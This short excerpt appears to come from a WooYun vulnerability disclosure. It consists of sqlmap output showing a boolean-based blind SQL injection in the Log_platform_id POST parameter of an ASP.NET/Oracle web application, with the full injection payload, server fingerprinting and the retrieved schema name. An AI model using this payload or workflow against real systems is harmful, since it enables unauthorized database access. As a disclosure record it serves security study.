 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: Log_platform_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: target_pre_id=&mianDan.trace_type=&mianDan.Log_type=&target_type=&Log_platform_id=T1000072268' AND 4327=4327 AND 'Kexm'='Kexm&b
Time=2015-06-11&endTime=2015-06-14&pager.pageNo=1&pager.pageSize=20&sort=Log_insert_time&direction=desc
---
[16:55:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[16:55:52] [INFO] fetching current database
[16:55:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:55:52] [INFO] retrieved: ZTRACE
[16:56:14] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ZTRACE'
www.wooyun.org